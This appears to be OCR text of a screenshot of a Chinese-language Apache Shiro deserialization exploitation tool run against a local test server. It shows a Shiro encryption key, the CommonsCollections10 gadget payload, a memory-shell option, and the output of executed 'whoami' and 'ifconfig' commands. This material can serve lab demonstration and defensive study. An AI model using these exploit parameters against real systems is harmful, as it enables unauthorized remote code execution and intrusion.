 Shiro 反序列化回显工具 v2.3
URL: http://127.0.0.1:8090/shiro_war/
类型: HTTP 代理地址: 127.0.0.1 代理端口: 8080 使用代理
KEY检测 命令执行
key: kPH+bIxk5D2deZiIxcaaaA== PAYLOAD: CommonsCollections10 开始
命令: ifconfig 回显 内存SHELL 卸载 编码: UTF-8
=========================================================================
whoami
fuping
=========================================================================
ifconfig
lo0: flags=8049<UP,LOOPBACK,RUNNING,MULTICAST> mtu 16384
options=1203<RXCSUM,TXCSUM,TXSTATUS,SW_TIMESTAMP>
inet 127.0.0.1 netmask 0xff000000
inet6 ::1 prefixlen 128
inet6 fe80::1%lo0 prefixlen 64 scopeid 0x1
nd6 options=201<PERFORMNUD,DAD>
gif0: flags=8010<POINTOPOINT,MULTICAST> mtu 1280
stf0: flags=0<> mtu 1280